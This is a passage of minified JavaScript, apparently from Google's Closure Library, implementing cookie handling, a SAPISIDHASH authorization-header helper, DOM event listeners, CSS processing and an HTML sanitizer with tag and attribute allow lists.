f.set=function(a,b,c,d,e,g){if("object"===typeof c){var h=c.OB;g=c.RB;e=c.domain;d=c.path;c=c.iB}if(!this.Nu(a))throw Error('Invalid cookie name "'+a+'"');if(!this.Pu(b))throw Error('Invalid cookie value "'+b+'"');void 0===c&&(c=-1);e=e?";domain="+e:"";d=d?";path="+d:"";g=g?";secure":"";c=0>c?"":0==c?";expires="+(new Date(1970,1,1)).toUTCString():";expires="+(new Date(Ua()+1E3*c)).toUTCString();this.zw(a+"="+b+e+d+c+g+(null!=h?";samesite="+h:""))};
f.get=function(a,b){for(var c=a+"=",d=this.Gi(),e=0,g;e<d.length;e++){g=Ub(d[e]);if(0==g.lastIndexOf(c,0))return g.substr(c.length);if(g==a)return""}return b};f.remove=function(a,b,c){var d=this.ll(a);this.set(a,"",0,b,c);return d};f.Dc=function(){return this.Bi().keys};f.xd=function(){return this.Bi().values};f.km=function(){return this.Ph.cookie?this.Gi().length:0};f.ll=function(a){return void 0!==this.get(a)};f.clear=function(){for(var a=this.Bi().keys,b=a.length-1;0<=b;b--)this.remove(a[b])};
f.zw=function(a){this.Ph.cookie=a};f.Gi=function(){return(this.Ph.cookie||"").split(";")};f.Bi=function(){for(var a=this.Gi(),b=[],c=[],d,e,g=0;g<a.length;g++)e=Ub(a[g]),d=e.indexOf("="),-1==d?(b.push(""),c.push(e)):(b.push(e.substring(0,d)),c.push(e.substring(d+1)));return{keys:b,values:c}};var Zd=function(a){var b=Ud(String(B.location.href));var c=(b=0==b.indexOf("https:")||0==b.indexOf("chrome-extension:"))?B.__SAPISID:B.__APISID;if(!c){var d=new Yd(document);(c=d.get(b?"SAPISID":"APISID"))||(c=d.get("__Secure-3PAPISID"))}b=c;if(!b)return null;d=Ud(String(B.location.href));c=String(B.location.href);d=0==d.indexOf("https:")||0==d.indexOf("chrome-extension:")?"SAPISIDHASH":"APISIDHASH";return c&&b&&d?[d,Xd(Ud(c),b,a||null,[])].join(" "):null};var $d=function(a,b){return a+Math.random()*(b-a)};var be=function(a,b){ob(b,function(c,d){c&&"object"==typeof c&&c.nb&&(c=c.Pa());"style"==d?a.style.cssText=c:"class"==d?a.className=c:"for"==d?a.htmlFor=c:ae.hasOwnProperty(d)?a.setAttribute(ae[d],c):0==d.lastIndexOf("aria-",0)||0==d.lastIndexOf("data-",0)?a.setAttribute(d,c):a[d]=c})},ae={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",frameborder:"frameBorder",height:"height",maxlength:"maxLength",nonce:"nonce",role:"role",rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",
width:"width"},ce=function(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)},de=function(a){for(var b;b=a.firstChild;)a.removeChild(b)},ee=function(a){return a&&a.parentNode?a.parentNode.removeChild(a):null},fe=function(a,b){if("textContent"in a)a.textContent=b;else if(3==a.nodeType)a.data=String(b);else if(a.firstChild&&3==a.firstChild.nodeType){for(;a.lastChild!=a.firstChild;)a.removeChild(a.lastChild);a.firstChild.data=String(b)}else de(a),
a.appendChild((9==a.nodeType?a:a.ownerDocument||a.document).createTextNode(String(b)))};var ge=function(){this.kd=this.kd;this.Rc=this.Rc};f=ge.prototype;f.kd=!1;f.Oh=function(){this.kd||(this.kd=!0,this.Jb())};f.oo=function(a){this.mq(Ta(he,a))};f.mq=function(a,b){this.kd?void 0!==b?a.call(b):a():(this.Rc||(this.Rc=[]),this.Rc.push(void 0!==b?E(a,b):a))};f.Jb=function(){if(this.Rc)for(;this.Rc.length;)this.Rc.shift()()};var he=function(a){a&&"function"==typeof a.Oh&&a.Oh()};var ie=function(a){return"string"==typeof a.className?a.className:a.getAttribute&&a.getAttribute("class")||""},je=function(a,b){if(a.classList)a.classList.add(b);else{if(a.classList)var c=a.classList.contains(b);else c=a.classList?a.classList:ie(a).match(/\S+/g)||[],c=0<=Za(c,b);c||(c=ie(a),b=c+(0<c.length?" "+b:b),"string"==typeof a.className?a.className=b:a.setAttribute&&a.setAttribute("class",b))}};var ke="StopIteration"in B?B.StopIteration:{message:"StopIteration",stack:""},le=function(){};le.prototype.next=function(){throw ke;};le.prototype.cq=function(){return this};var me=!nd||9<=Number(zd),ne=nd&&!yd("9"),oe=function(){if(!B.addEventListener||!Object.defineProperty)return!1;var a=!1,b=Object.defineProperty({},"passive",{get:function(){a=!0}});try{B.addEventListener("test",Da,b),B.removeEventListener("test",Da,b)}catch(c){}return a}();var pe=function(a,b){this.type=a;this.currentTarget=this.target=b;this.defaultPrevented=this.Sc=!1;this.Fo=!0};pe.prototype.stopPropagation=function(){this.Sc=!0};pe.prototype.preventDefault=function(){this.defaultPrevented=!0;this.Fo=!1};var qe=function(a,b){pe.call(this,a?a.type:"");this.relatedTarget=this.currentTarget=this.target=null;this.key="";this.keyCode=0;this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1;this.we=this.state=null;a&&this.ku(a,b)};L(qe,pe);
qe.prototype.ku=function(a,b){var c=this.type=a.type;this.target=a.target||a.srcElement;this.currentTarget=b;if(b=a.relatedTarget){if(pd){a:{try{kd(b.nodeName);var d=!0;break a}catch(e){}d=!1}d||(b=null)}}else"mouseover"==c?b=a.fromElement:"mouseout"==c&&(b=a.toElement);this.relatedTarget=b;this.keyCode=a.keyCode||0;this.key=a.key||"";this.ctrlKey=a.ctrlKey;this.altKey=a.altKey;this.shiftKey=a.shiftKey;this.metaKey=a.metaKey;this.state=a.state;this.we=a;a.defaultPrevented&&this.preventDefault()};
qe.prototype.stopPropagation=function(){qe.be.stopPropagation.call(this);this.we.stopPropagation?this.we.stopPropagation():this.we.cancelBubble=!0};qe.prototype.preventDefault=function(){qe.be.preventDefault.call(this);var a=this.we;if(a.preventDefault)a.preventDefault();else if(a.returnValue=!1,ne)try{if(a.ctrlKey||112<=a.keyCode&&123>=a.keyCode)a.keyCode=-1}catch(b){}};var re="closure_listenable_"+(1E6*Math.random()|0),se=0;var te=function(a,b,c,d,e,g){this.listener=a;this.sg=b;this.src=c;this.type=d;this.capture=!!e;this.dg=g;this.key=++se;this.Nd=this.sf=!1};te.prototype.ng=function(){this.Nd=!0;this.dg=this.src=this.sg=this.listener=null};var ue=function(a){this.src=a;this.Ia={};this.df=0};f=ue.prototype;f.add=function(a,b,c,d,e){var g=a.toString();a=this.Ia[g];a||(a=this.Ia[g]=[],this.df++);var h=ve(a,b,d,e);-1<h?(b=a[h],c||(b.sf=!1)):(b=new te(b,null,this.src,g,!!d,e),b.sf=c,a.push(b));return b};f.remove=function(a,b,c,d){a=a.toString();if(!(a in this.Ia))return!1;var e=this.Ia[a];b=ve(e,b,c,d);return-1<b?(e[b].ng(),Array.prototype.splice.call(e,b,1),0==e.length&&(delete this.Ia[a],this.df--),!0):!1};
f.po=function(a){var b=a.type;if(!(b in this.Ia))return!1;var c=eb(this.Ia[b],a);c&&(a.ng(),0==this.Ia[b].length&&(delete this.Ia[b],this.df--));return c};f.Lv=function(a){a=a&&a.toString();var b=0,c;for(c in this.Ia)if(!a||c==a){for(var d=this.Ia[c],e=0;e<d.length;e++)++b,d[e].ng();delete this.Ia[c];this.df--}return b};f.Ci=function(a,b,c,d){a=this.Ia[a.toString()];var e=-1;a&&(e=ve(a,b,c,d));return-1<e?a[e]:null};
var ve=function(a,b,c,d){for(var e=0;e<a.length;++e){var g=a[e];if(!g.Nd&&g.listener==b&&g.capture==!!c&&g.dg==d)return e}return-1};var we="closure_lm_"+(1E6*Math.random()|0),xe={},ye=0,Ae=function(a,b,c,d,e){if(d&&d.once)return ze(a,b,c,d,e);if(Ga(b)){for(var g=0;g<b.length;g++)Ae(a,b[g],c,d,e);return null}c=Be(c);return a&&a[re]?a.Ob(b,c,Na(d)?!!d.capture:!!d,e):Ce(a,b,c,!1,d,e)},Ce=function(a,b,c,d,e,g){if(!b)throw Error("Invalid event type");var h=Na(e)?!!e.capture:!!e,k=De(a);k||(a[we]=k=new ue(a));c=k.add(b,c,d,h,g);if(c.sg)return c;d=Ee();c.sg=d;d.src=a;d.listener=c;if(a.addEventListener)oe||(e=h),void 0===e&&(e=!1),a.addEventListener(b.toString(),
d,e);else if(a.attachEvent)a.attachEvent(Fe(b.toString()),d);else if(a.addListener&&a.removeListener)a.addListener(d);else throw Error("addEventListener and attachEvent are unavailable.");ye++;return c},Ee=function(){var a=Ge,b=me?function(c){return a.call(b.src,b.listener,c)}:function(c){c=a.call(b.src,b.listener,c);if(!c)return c};return b},ze=function(a,b,c,d,e){if(Ga(b)){for(var g=0;g<b.length;g++)ze(a,b[g],c,d,e);return null}c=Be(c);return a&&a[re]?a.Bn(b,c,Na(d)?!!d.capture:!!d,e):Ce(a,b,c,
!0,d,e)},He=function(a,b,c,d,e){if(Ga(b)){for(var g=0;g<b.length;g++)He(a,b[g],c,d,e);return null}d=Na(d)?!!d.capture:!!d;c=Be(c);if(a&&a[re])return a.wk(b,c,d,e);if(!a)return!1;if(a=De(a))if(b=a.Ci(b,c,d,e))return Ie(b);return!1},Ie=function(a){if("number"===typeof a||!a||a.Nd)return!1;var b=a.src;if(b&&b[re])return b.zp(a);var c=a.type,d=a.sg;b.removeEventListener?b.removeEventListener(c,d,a.capture):b.detachEvent?b.detachEvent(Fe(c),d):b.addListener&&b.removeListener&&b.removeListener(d);ye--;
(c=De(b))?(c.po(a),0==c.df&&(c.src=null,b[we]=null)):a.ng();return!0},Fe=function(a){return a in xe?xe[a]:xe[a]="on"+a},Ke=function(a,b,c,d){var e=!0;if(a=De(a))if(b=a.Ia[b.toString()])for(b=b.concat(),a=0;a<b.length;a++){var g=b[a];g&&g.capture==c&&!g.Nd&&(g=Je(g,d),e=e&&!1!==g)}return e},Je=function(a,b){var c=a.listener,d=a.dg||a.src;a.sf&&Ie(a);return c.call(d,b)},Ge=function(a,b){if(a.Nd)return!0;if(!me){if(!b)a:{b=["window","event"];for(var c=B,d=0;d<b.length;d++)if(c=c[b[d]],null==c){b=null;
break a}b=c}d=b;b=new qe(d,this);c=!0;if(!(0>d.keyCode||void 0!=d.returnValue)){a:{var e=!1;if(0==d.keyCode)try{d.keyCode=-1;break a}catch(h){e=!0}if(e||void 0==d.returnValue)d.returnValue=!0}d=[];for(e=b.currentTarget;e;e=e.parentNode)d.push(e);a=a.type;for(e=d.length-1;!b.Sc&&0<=e;e--){b.currentTarget=d[e];var g=Ke(d[e],a,!0,b);c=c&&g}for(e=0;!b.Sc&&e<d.length;e++)b.currentTarget=d[e],g=Ke(d[e],a,!1,b),c=c&&g}return c}return Je(a,new qe(b,this))},De=function(a){a=a[we];return a instanceof ue?a:
null},Le="__closure_events_fn_"+(1E9*Math.random()>>>0),Be=function(a){if("function"==Ea(a))return a;a[Le]||(a[Le]=function(b){return a.handleEvent(b)});return a[Le]};var Me=function(){ge.call(this);this.hc=new ue(this);this.eq=this;this.xj=null};L(Me,ge);Me.prototype[re]=!0;f=Me.prototype;f.addEventListener=function(a,b,c,d){Ae(this,a,b,c,d)};f.removeEventListener=function(a,b,c,d){He(this,a,b,c,d)};
f.dispatchEvent=function(a){var b=this.xj;if(b){var c=[];for(var d=1;b;b=b.xj)c.push(b),++d}b=this.eq;d=a.type||a;if("string"===typeof a)a=new pe(a,b);else if(a instanceof pe)a.target=a.target||b;else{var e=a;a=new pe(d,b);xb(a,e)}e=!0;if(c)for(var g=c.length-1;!a.Sc&&0<=g;g--){var h=a.currentTarget=c[g];e=h.Qf(d,!0,a)&&e}a.Sc||(h=a.currentTarget=b,e=h.Qf(d,!0,a)&&e,a.Sc||(e=h.Qf(d,!1,a)&&e));if(c)for(g=0;!a.Sc&&g<c.length;g++)h=a.currentTarget=c[g],e=h.Qf(d,!1,a)&&e;return e};
f.Jb=function(){Me.be.Jb.call(this);this.Mv();this.xj=null};f.Ob=function(a,b,c,d){return this.hc.add(String(a),b,!1,c,d)};f.Bn=function(a,b,c,d){return this.hc.add(String(a),b,!0,c,d)};f.wk=function(a,b,c,d){return this.hc.remove(String(a),b,c,d)};f.zp=function(a){return this.hc.po(a)};f.Mv=function(a){return this.hc?this.hc.Lv(a):0};
f.Qf=function(a,b,c){a=this.hc.Ia[String(a)];if(!a)return!0;a=a.concat();for(var d=!0,e=0;e<a.length;++e){var g=a[e];if(g&&!g.Nd&&g.capture==b){var h=g.listener,k=g.dg||g.src;g.sf&&this.zp(g);d=!1!==h.call(k,c)&&d}}return d&&0!=c.Fo};f.Ci=function(a,b,c,d){return this.hc.Ci(String(a),b,c,d)};var Ne={};
function Oe(a){if(nd&&!yd(9))return[0,0,0,0];var b=Ne.hasOwnProperty(a)?Ne[a]:null;if(b)return b;65536<Object.keys(Ne).length&&(Ne={});var c=[0,0,0,0];b=Pe(a,/\\[0-9A-Fa-f]{6}\s?/g);b=Pe(b,/\\[0-9A-Fa-f]{1,5}\s/g);b=Pe(b,/\\./g);b=b.replace(/:not\(([^\)]*)\)/g,"     $1 ");b=b.replace(/{[^]*/gm,"");b=Qe(b,c,/(\[[^\]]+\])/g,2);b=Qe(b,c,/(#[^\#\s\+>~\.\[:]+)/g,1);b=Qe(b,c,/(\.[^\s\+>~\.\[:]+)/g,2);b=Qe(b,c,/(::[^\s\+>~\.\[:]+|:first-line|:first-letter|:before|:after)/gi,3);b=Qe(b,c,/(:[\w-]+\([^\)]*\))/gi,2);
b=Qe(b,c,/(:[^\s\+>~\.\[:]+)/g,2);b=b.replace(/[\*\s\+>~]/g," ");b=b.replace(/[#\.]/g," ");Qe(b,c,/([^\s\+>~\.\[:]+)/g,3);b=c;return Ne[a]=b}function Qe(a,b,c,d){return a.replace(c,function(e){b[d]+=1;return Array(e.length+1).join(" ")})}function Pe(a,b){return a.replace(b,function(c){return Array(c.length+1).join("A")})};var Re={"* ARIA-CHECKED":!0,"* ARIA-COLCOUNT":!0,"* ARIA-COLINDEX":!0,"* ARIA-DESCRIBEDBY":!0,"* ARIA-DISABLED":!0,"* ARIA-GOOG-EDITABLE":!0,"* ARIA-LABEL":!0,"* ARIA-LABELLEDBY":!0,"* ARIA-MULTILINE":!0,"* ARIA-MULTISELECTABLE":!0,"* ARIA-ORIENTATION":!0,"* ARIA-PLACEHOLDER":!0,"* ARIA-READONLY":!0,"* ARIA-REQUIRED":!0,"* ARIA-ROLEDESCRIPTION":!0,"* ARIA-ROWCOUNT":!0,"* ARIA-ROWINDEX":!0,"* ARIA-SELECTED":!0,"* ABBR":!0,"* ACCEPT":!0,"* ACCESSKEY":!0,"* ALIGN":!0,"* ALT":!0,"* AUTOCOMPLETE":!0,"* AXIS":!0,
"* BGCOLOR":!0,"* BORDER":!0,"* CELLPADDING":!0,"* CELLSPACING":!0,"* CHAROFF":!0,"* CHAR":!0,"* CHECKED":!0,"* CLEAR":!0,"* COLOR":!0,"* COLSPAN":!0,"* COLS":!0,"* COMPACT":!0,"* COORDS":!0,"* DATETIME":!0,"* DIR":!0,"* DISABLED":!0,"* ENCTYPE":!0,"* FACE":!0,"* FRAME":!0,"* HEIGHT":!0,"* HREFLANG":!0,"* HSPACE":!0,"* ISMAP":!0,"* LABEL":!0,"* LANG":!0,"* MAX":!0,"* MAXLENGTH":!0,"* METHOD":!0,"* MULTIPLE":!0,"* NOHREF":!0,"* NOSHADE":!0,"* NOWRAP":!0,"* OPEN":!0,"* READONLY":!0,"* REQUIRED":!0,
"* REL":!0,"* REV":!0,"* ROLE":!0,"* ROWSPAN":!0,"* ROWS":!0,"* RULES":!0,"* SCOPE":!0,"* SELECTED":!0,"* SHAPE":!0,"* SIZE":!0,"* SPAN":!0,"* START":!0,"* SUMMARY":!0,"* TABINDEX":!0,"* TITLE":!0,"* TYPE":!0,"* VALIGN":!0,"* VALUE":!0,"* VSPACE":!0,"* WIDTH":!0},Se={"* USEMAP":!0,"* ACTION":!0,"* CITE":!0,"* HREF":!0,"* LONGDESC":!0,"* SRC":!0,"LINK HREF":!0,"* FOR":!0,"* HEADERS":!0,"* NAME":!0,"A TARGET":!0,"* CLASS":!0,"* ID":!0,"* STYLE":!0};var Te={rgb:!0,rgba:!0,alpha:!0,rect:!0,image:!0,"linear-gradient":!0,"radial-gradient":!0,"repeating-linear-gradient":!0,"repeating-radial-gradient":!0,"cubic-bezier":!0,matrix:!0,perspective:!0,rotate:!0,rotate3d:!0,rotatex:!0,rotatey:!0,steps:!0,rotatez:!0,scale:!0,scale3d:!0,scalex:!0,scaley:!0,scalez:!0,skew:!0,skewx:!0,skewy:!0,translate:!0,translate3d:!0,translatex:!0,translatey:!0,translatez:!0},Ue=/[\n\f\r"'()*<>]/g,Ve={"\n":"%0a","\f":"%0c","\r":"%0d",'"':"%22","'":"%27","(":"%28",")":"%29",
"*":"%2a","<":"%3c",">":"%3e"};function We(a){return Ve[a]}
var Xe=function(a,b,c){b=Ub(b);if(""==b)return null;var d=String(b.substr(0,4)).toLowerCase();if(0==("url("<d?-1:"url("==d?0:1)){if(!b.endsWith(")")||1<(b?b.split("(").length-1:0)||1<(b?b.split(")").length-1:0)||!c)a=null;else{a:for(b=b.substring(4,b.length-1),d=0;2>d;d++){var e="\"'".charAt(d);if(b.charAt(0)==e&&b.charAt(b.length-1)==e){b=b.substring(1,b.length-1);break a}}a=c?(a=c(b,a))&&"about:invalid#zClosurez"!=hc(a)?'url("'+hc(a).replace(Ue,We)+'")':null:null}return a}if(0<b.indexOf("(")){if(/"|'/.test(b))return null;
for(a=/([\-\w]+)\(/g;c=a.exec(b);)if(!(c[1]in Te))return null}return b};function Ye(a,b){a=B[a];return a&&a.prototype?(b=Object.getOwnPropertyDescriptor(a.prototype,b))&&b.get||null:null}function Ze(a,b){return(a=B[a])&&a.prototype&&a.prototype[b]||null}
var $e=Ye("Element","attributes")||Ye("Node","attributes"),af=Ze("Element","hasAttribute"),bf=Ze("Element","getAttribute"),cf=Ze("Element","setAttribute"),df=Ze("Element","removeAttribute"),ef=Ze("Element","getElementsByTagName"),ff=Ze("Element","matches")||Ze("Element","msMatchesSelector"),gf=Ye("Node","nodeName"),hf=Ye("Node","nodeType"),jf=Ye("Node","parentNode"),kf=Ye("HTMLElement","style")||Ye("Element","style"),lf=Ye("HTMLStyleElement","sheet"),mf=Ze("CSSStyleDeclaration","getPropertyValue"),
nf=Ze("CSSStyleDeclaration","setProperty");function of(a,b,c,d){if(a)return a.apply(b);a=b[c];if(!d(a))throw Error("Clobbering detected");return a}function pf(a,b,c,d){if(a)return a.apply(b,d);if(nd&&10>document.documentMode){if(!b[c].call)throw Error("IE Clobbering detected");}else if("function"!=typeof b[c])throw Error("Clobbering detected");return b[c].apply(b,d)}function qf(a){return of($e,a,"attributes",function(b){return b instanceof NamedNodeMap})}
function rf(a,b,c){try{pf(cf,a,"setAttribute",[b,c])}catch(d){if(-1==d.message.indexOf("A security problem occurred"))throw d;}}function sf(a){return of(kf,a,"style",function(b){return b instanceof CSSStyleDeclaration})}function tf(a){return of(lf,a,"sheet",function(b){return b instanceof CSSStyleSheet})}function uf(a){return of(gf,a,"nodeName",function(b){return"string"==typeof b})}function vf(a){return of(hf,a,"nodeType",function(b){return"number"==typeof b})}
function wf(a){return of(jf,a,"parentNode",function(b){return!(b&&"string"==typeof b.name&&b.name&&"parentnode"==b.name.toLowerCase())})}function xf(a,b){return pf(mf,a,a.getPropertyValue?"getPropertyValue":"getAttribute",[b])||""}function yf(a,b,c){pf(nf,a,a.setProperty?"setProperty":"setAttribute",[b,c])};var zf=nd&&10>document.documentMode?null:/\s*([^\s'",]+[^'",]*(('([^'\r\n\f\\]|\\[^])*')|("([^"\r\n\f\\]|\\[^])*")|[^'",])*)/g,Af={"-webkit-border-horizontal-spacing":!0,"-webkit-border-vertical-spacing":!0},Df=function(a,b,c){var d=[];a=Bf(gb(a.cssRules));$a(a,function(e){if(b&&!/[a-zA-Z][\w-:\.]*/.test(b))throw Error("Invalid container id");if(!(b&&nd&&10==document.documentMode&&/\\['"]/.test(e.selectorText))){var g=b?e.selectorText.replace(zf,"#"+b+" $1"):e.selectorText;d.push(Cc(g,Cf(e.style,
c)))}});return Ec(d)},Bf=function(a){return ab(a,function(b){return b instanceof CSSStyleRule||b.type==CSSRule.STYLE_RULE})},Ff=function(a,b,c){a=Ef("<style>"+a+"</style>");return null==a||null==a.sheet?Fc:Df(a.sheet,void 0!=b?b:null,c)},Ef=function(a){if(nd&&!yd(10)||"function"!=typeof B.DOMParser)return null;a=Tc("<html><head></head><body>"+a+"</body></html>",null);return(new DOMParser).parseFromString(Sc(a),"text/html").body.children[0]},Cf=function(a,b){if(!a)return rc;var c=document.createElement("div").style,
d=Gf(a);$a(d,function(e){var g=qd&&e in Af?e:e.replace(/^-(?:apple|css|epub|khtml|moz|mso?|o|rim|wap|webkit|xv)-(?=[a-z])/i,"");0!=g.lastIndexOf("--",0)&&0!=g.lastIndexOf("var",0)&&(e=xf(a,e),e=Xe(g,e,b),null!=e&&yf(c,g,e))});return(new pc).ob(c.cssText||"")},If=function(a){var b=Array.from(pf(ef,a,"getElementsByTagName",["STYLE"])),c=ib(b,function(e){return gb(tf(e).cssRules)});c=Bf(c);c.sort(function(e,g){e=Oe(e.selectorText);a:{g=Oe(g.selectorText);for(var h=Math.min(e.length,g.length),k=0;k<h;k++){var l=
e[k];var n=g[k];l=l>n?1:l<n?-1:0;if(0!=l){e=l;break a}}e=e.length;g=g.length;e=e>g?1:e<g?-1:0}return-e});a=document.createTreeWalker(a,NodeFilter.SHOW_ELEMENT,null,!1);for(var d;d=a.nextNode();)$a(c,function(e){pf(ff,d,d.matches?"matches":"msMatchesSelector",[e.selectorText])&&e.style&&Hf(d,e.style)});$a(b,ee)},Hf=function(a,b){var c=Gf(a.style),d=Gf(b);$a(d,function(e){if(!(0<=c.indexOf(e))){var g=xf(b,e);yf(a.style,e,g)}})},Gf=function(a){Ma(a)?a=gb(a):(a=pb(a),eb(a,"cssText"));return a};var Jf="undefined"!=typeof WeakMap&&-1!=WeakMap.toString().indexOf("[native code]"),Kf=0,Lf=function(){this.$=[];this.Ug=[];this.gd="data-elementweakmap-index-"+Kf++};Lf.prototype.set=function(a,b){if(pf(af,a,"hasAttribute",[this.gd])){var c=parseInt(pf(bf,a,"getAttribute",[this.gd])||null,10);this.Ug[c]=b}else c=this.Ug.push(b)-1,rf(a,this.gd,c.toString()),this.$.push(a);return this};
Lf.prototype.get=function(a){if(pf(af,a,"hasAttribute",[this.gd]))return a=parseInt(pf(bf,a,"getAttribute",[this.gd])||null,10),this.Ug[a]};Lf.prototype.clear=function(){this.$.forEach(function(a){pf(df,a,"removeAttribute",[this.gd])},this);this.$=[];this.Ug=[]};var Mf=!nd||10<=Number(zd),Nf=!nd||null==document.documentMode,Of=function(){};f=Of.prototype;f.Bv=function(a){if(!Mf)return"";a=this.Cv(a);if(0<qf(a).length){var b=ce(document,"SPAN");b.appendChild(a);a=b}a=(new XMLSerializer).serializeToString(a);return a.slice(a.indexOf(">")+1,a.lastIndexOf("</"))};
f.Cv=function(a){if(!Mf)return ce(document,"SPAN");var b=ce(document,"SPAN");this.zv(b);a=this.qv(a);a=Tc(a,null);var c=document.createElement("template");if(Nf&&"content"in c)cd(c,a),c=c.content;else{var d=document.implementation.createHTMLDocument("x");c=d.body;cd(d.body,a)}a=document.createTreeWalker(c,NodeFilter.SHOW_ELEMENT|NodeFilter.SHOW_TEXT,null,!1);c=Jf?new WeakMap:new Lf;for(var e;e=a.nextNode();)if(d=this.ur(e)){1==vf(d)&&c.set(e,d);e=wf(e);var g=!1;if(e){var h=vf(e),k=uf(e).toLowerCase(),
l=wf(e);11!=h||l?"body"==k&&l&&(h=wf(l))&&!wf(h)&&(g=!0):g=!0;h=null;g||!e?h=b:1==vf(e)&&(h=c.get(e));h.content&&(h=h.content);h.appendChild(d)}}else de(e);c.clear&&c.clear();return b};f.ur=function(a){switch(vf(a)){case 3:return this.createTextNode(a);case 1:return this.sr(a);default:return null}};f.sr=function(a){if("TEMPLATE"==uf(a).toUpperCase())return null;var b=this.rr(a);if(!b)return null;this.uv(a,b);return b};
f.uv=function(a,b){var c=qf(a);if(null!=c)for(var d=0,e;e=c[d];d++)if(e.specified){var g=this.tv(a,e);null!==g&&rf(b,e.name,g)}};var Pf={APPLET:!0,AUDIO:!0,BASE:!0,BGSOUND:!0,EMBED:!0,FORM:!0,IFRAME:!0,ISINDEX:!0,KEYGEN:!0,LAYER:!0,LINK:!0,META:!0,OBJECT:!0,SCRIPT:!0,SVG:!0,STYLE:!0,TEMPLATE:!0,VIDEO:!0};var Qf={A:!0,ABBR:!0,ACRONYM:!0,ADDRESS:!0,AREA:!0,ARTICLE:!0,ASIDE:!0,B:!0,BDI:!0,BDO:!0,BIG:!0,BLOCKQUOTE:!0,BR:!0,BUTTON:!0,CAPTION:!0,CENTER:!0,CITE:!0,CODE:!0,COL:!0,COLGROUP:!0,DATA:!0,DATALIST:!0,DD:!0,DEL:!0,DETAILS:!0,DFN:!0,DIALOG:!0,DIR:!0,DIV:!0,DL:!0,DT:!0,EM:!0,FIELDSET:!0,FIGCAPTION:!0,FIGURE:!0,FONT:!0,FOOTER:!0,FORM:!0,H1:!0,H2:!0,H3:!0,H4:!0,H5:!0,H6:!0,HEADER:!0,HGROUP:!0,HR:!0,I:!0,IMG:!0,INPUT:!0,INS:!0,KBD:!0,LABEL:!0,LEGEND:!0,LI:!0,MAIN:!0,MAP:!0,MARK:!0,MENU:!0,METER:!0,NAV:!0,
NOSCRIPT:!0,OL:!0,OPTGROUP:!0,OPTION:!0,OUTPUT:!0,P:!0,PRE:!0,PROGRESS:!0,Q:!0,S:!0,SAMP:!0,SECTION:!0,SELECT:!0,SMALL:!0,SOURCE:!0,SPAN:!0,STRIKE:!0,STRONG:!0,STYLE:!0,SUB:!0,SUMMARY:!0,SUP:!0,TABLE:!0,TBODY:!0,TD:!0,TEXTAREA:!0,TFOOT:!0,TH:!0,THEAD:!0,TIME:!0,TR:!0,TT:!0,U:!0,UL:!0,VAR:!0,WBR:!0};var Rf={"ANNOTATION-XML":!0,"COLOR-PROFILE":!0,"FONT-FACE":!0,"FONT-FACE-SRC":!0,"FONT-FACE-URI":!0,"FONT-FACE-FORMAT":!0,"FONT-FACE-NAME":!0,"MISSING-GLYPH":!0},Vf=function(a){a=a||new Tf;a.ru();this.ne=rb(a.xb);this.Ze=rb(a.Ze);this.de=rb(a.de);this.hk=a.hk;$a(a.Cr,function(b){if(0!=b.lastIndexOf("data-",0))throw new Wa('Only "data-" attributes allowed, got: %s.',[b]);if(0==b.lastIndexOf("data-sanitizer-",0))throw new Wa('Attributes with "%s" prefix are not allowed, got: %s.',["data-sanitizer-",
b]);this.ne["* "+b.toUpperCase()]=Uf},this);$a(a.Br,function(b){b=b.toUpperCase();if(-1==b.indexOf("-")||Rf[b])throw new Wa("Only valid custom element tag names allowed, got: %s.",[b]);this.de[b]=!0},this);this.Ke=a.Ke;this.We=a.We;this.Bf=null;this.$i=a.$i};L(Vf,Of);
var Wf=function(a){return function(b,c){return(b=a(Ub(b),c))&&"about:invalid#zClosurez"!=hc(b)?hc(b):null}},Tf=function(){this.xb={};$a([Re,Se],function(a){$a(pb(a),function(b){this.xb[b]=Uf},this)},this);this.Xb={};this.Cr=[];this.Br=[];this.Ze=rb(Pf);this.de=rb(Qf);this.hk=!1;this.Ep=lc;this.Ho=this.rk=this.Kn=this.Ke=lb;this.We=null;this.Xn=this.$i=!1};f=Tf.prototype;f.xq=function(){this.Ho=Xf;return this};f.Wx=function(a){this.Ke=a;return this};f.Yx=function(a){this.Ep=a;return this};
f.Vx=function(a){this.Kn=a;return this};f.Xx=function(a){this.rk=a;return this};var Yf=function(a,b){return function(c,d,e,g){c=a(c,d,e,g);return null==c?null:b(c,d,e,g)}},Zf=function(a,b,c,d){a[c]&&!b[c]&&(a[c]=Yf(a[c],d))};Tf.prototype.oe=function(){return new Vf(this)};
Tf.prototype.ru=function(){if(this.Xn)throw Error("HtmlSanitizer.Builder.build() can only be used once.");Zf(this.xb,this.Xb,"* USEMAP",$f);var a=Wf(this.Ep);$a(["* ACTION","* CITE","* HREF"],function(c){Zf(this.xb,this.Xb,c,a)},this);var b=Wf(this.Ke);$a(["* LONGDESC","* SRC","LINK HREF"],function(c){Zf(this.xb,this.Xb,c,b)},this);$a(["* FOR","* HEADERS","* NAME"],function(c){Zf(this.xb,this.Xb,c,Ta(ag,this.Kn))},this);Zf(this.xb,this.Xb,"A TARGET",Ta(bg,["_blank","_self"]));Zf(this.xb,this.Xb,"* CLASS",
Ta(cg,this.rk));Zf(this.xb,this.Xb,"* ID",Ta(dg,this.rk));Zf(this.xb,this.Xb,"* STYLE",Ta(this.Ho,b));this.Xn=!0};
var eg=function(a,b){a||(a="*");return(a+" "+b).toUpperCase()},Xf=function(a,b,c,d){if(!d.Dh)return null;b=qc(Cf(d.Dh,function(e,g){c.Ar=g;e=a(e,c);return null==e?null:new gc(ec,e)}));return""==b?null:b},Uf=function(a){return Ub(a)},bg=function(a,b){b=Ub(b);return 0<=Za(a,b.toLowerCase())?b:null},$f=function(a){return(a=Ub(a))&&"#"==a.charAt(0)?a:null},ag=function(a,b,c){return a(Ub(b),c)},cg=function(a,b,c){b=b.split(/(?:\s+)/);for(var d=[],e=0;e<b.length;e++){var g=a(b[e],c);g&&d.push(g)}return 0==
d.length?null:d.join(" ")},dg=function(a,b,c){return a(Ub(b),c)};f=Vf.prototype;f.ib=function(a){this.Bf=this.qt();a=this.Bv(a);return Tc(a,null)};f.zv=function(a){this.Bf&&"*"==this.We&&(a.id=this.Bf)};f.qv=function(a){if(!this.$i)return a;a=Ef("<div>"+a+"</div>");If(a);return a.innerHTML};
